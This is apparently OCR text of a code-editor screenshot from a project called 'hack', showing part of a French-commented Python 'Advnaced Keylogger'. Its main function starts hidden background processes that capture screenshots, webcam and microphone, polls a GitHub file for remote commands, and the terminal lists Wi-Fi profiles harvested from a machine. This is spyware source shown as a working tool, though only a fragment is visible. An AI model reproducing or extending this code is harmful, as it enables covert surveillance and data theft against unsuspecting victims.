 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
180 def commandeAdmin(command="STOP"):
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 ######################## répétition des taches en arrière plan ###################################
195 p1 = multiprocessing.Process(target=commandeAdmin)
196 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
197 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
198 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
199 p1.start()
200 info(file_path)
201 p2.start()
202 time.sleep(12)
203 p3.start()
204 time.sleep(12)
205 p4.start()
206 p1.join()
207 p2.join()
208 p3.join()
209 p4.join()
210
211
212
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
Caméra activée
0 0
Ln 193, Col 12 Spaces: 4 UTF-8 LF {} Python 3.13.7